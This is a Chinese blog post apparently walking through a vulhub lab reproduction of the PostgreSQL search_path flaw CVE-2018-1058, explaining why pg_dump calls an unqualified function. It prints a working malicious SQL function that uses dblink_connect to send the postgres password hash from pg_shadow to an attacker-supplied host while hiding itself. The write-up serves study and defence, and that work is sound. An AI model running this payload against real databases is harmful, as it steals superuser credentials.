-

【vulhub】PostGresql远程代码执行漏洞复现(CVE-2018-1058)

上一篇文章提到的知识就是为了此漏洞复现时对其攻击过程恶意构造有更好的理解。

该漏洞影响到的版本:PG < 10。

复现的大体流程是:以一个普通用户登录在public中写入一个恶意的函数,通过修改public与pg_catalog的先后调用顺序导致超级用户利用自己的高权限调用自以为是正常的恶意函数最后触发恶意内容。

漏洞复现

这里模拟出一个普通用户(账号:vulhub 密码:vulhub),登录进去。

然后创建一个恶意函数array_to_string()

- CREATE FUNCTION public.array_to_string(anyarray,text) RETURNS TEXT AS $$

- select dblink_connect((select 'hostaddr=your_ip_address port=5432 user=postgres password=chybeta sslmode=disable dbname='||(SELECT passwd FROM pg_shadow WHERE usename='postgres')));

- SELECT pg_catalog.array_to_string($1,$2);

- $$ LANGUAGE SQL VOLATILE;

这里解释一下上面的代码含义,第一行很简单,定义一个public模式下的函数,函数名与参数类型和个数都不能修改(保证与pg_catalog中的函数名相同),至于为什么要用这个函数,这里借用一个师傅文章的图片。



这个漏洞主要是pg_dump备份时会产生search_path的动态改变,这样则会导致一些本应该pg_catalog模式中的函数触发,一旦public中也存在就会触发public中的,上面这张图时pg_dump备份后bak文件中的数据,可以看到有个array_to_string()没有指定schema,至于他在相同模式中的定义为:

第二行用的dblink_connect()可以外带数据,类似于DNSLog注入时带出的数据(但原理不相同)。

第三行代码其实有和无没关系,主要是构造了一个恶意的函数,再在后面把正常的功能还原以便不影响到函数本身的功能而被超级用户发觉。

第四行结尾,固定格式。注意VOLATILE是一个状态,PG中有三个状态:IMMUTABLE、STABLE、VOLATILE(非常稳定、稳定、不稳定)。不稳定可以对数据库中的内容进行修改,其它的两个感兴趣的可以自己百度搜索了解。

最后我们测试一下:



设置完函数再对端口进行监听,最后进入docker环境模拟登录超级用户,对vulhub进行备份

最后监听到了一串MD5加密的密码 。

参考:PostgreSQL 远程代码执行漏洞分析及利用—【CVE-2018-1058】 - SecPulse.COM | 安全脉搏

-

相关阅读:

常见排序算法(C/C++)--- 动画演示

微信小程序开发软件哪个好用?有3个判断条件!

分布式全局唯一ID (学习总结---从入门到深化)

Web3D开发者兼职副业平台推荐

JAVA入门总结回顾

lotus MaxStorage 限制存储空间使用

HTB-Tier2- Unified

apache poi 插入“下一页分节符”并设置下一节纸张横向的一种方法

数据治理-GDPR准则

2.2.2 redis、memcached、nginx 网络组件

- 原文地址:https://blog.csdn.net/qq_51295677/article/details/125998232